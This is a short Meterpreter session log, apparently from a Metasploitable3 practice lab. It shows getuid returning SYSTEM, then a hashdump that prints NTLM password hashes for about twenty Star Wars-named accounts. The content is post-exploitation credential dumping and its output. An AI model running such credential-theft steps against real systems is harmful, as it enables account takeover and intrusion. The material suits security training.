 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
meterpreter >